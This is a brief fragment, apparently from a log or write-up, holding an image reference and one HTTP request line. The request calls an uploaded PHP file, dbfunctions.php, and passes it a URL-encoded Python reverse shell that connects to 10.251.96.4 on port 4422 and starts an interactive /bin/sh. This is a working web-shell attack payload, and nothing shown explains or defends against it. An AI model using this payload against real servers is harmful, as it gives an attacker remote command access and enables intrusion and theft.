 GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.251.96.4%22,4422));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27 HTTP/1.1